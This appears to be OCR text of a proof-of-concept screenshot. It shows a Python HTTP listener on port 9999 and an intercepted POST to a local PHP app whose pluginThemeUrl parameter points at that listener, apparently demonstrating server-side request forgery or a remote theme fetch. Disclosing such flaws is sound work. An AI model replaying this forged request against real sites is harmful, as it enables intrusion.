 root@bf610b245e38:/tmp# python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
127.0.0.1 - - [12/Jul/2024 03:23:55] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [12/Jul/2024 03:24:13] "GET / HTTP/1.1" 200 -
Pretty Raw Hex \n
1 POST /home/ HTTP/1.1
2 Host: 127.0.0.1:9091
3 Content-Length: 167
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:9091
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:9091/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=a4d43b9nkihjtb0ubs22ibd7ad
21 Connection: keep-alive
22
23 pluginThemeUrl=http%3A%2F%2F127.0.0.1%3A9999%2F&token=
pluginThemeType=themes&password_recheck=